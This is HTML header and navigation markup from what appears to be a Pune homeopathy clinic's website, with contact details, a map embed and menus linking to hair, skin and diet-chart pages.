				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/pulsatilla-uses-benefits-pulsatilla-30-200/">Pulsatilla – Uses, Benefits, Pulsatilla 30 &#038; 200</a>
											<span class="post-date">30 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/natrum-muriaticum-uses-benefits-natrum-muriaticum-6x-30-200/">Natrum Muriaticum – Uses, Benefits, Natrum Muriaticum 6X, 30 &#038; 200</a>
											<span class="post-date">30 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
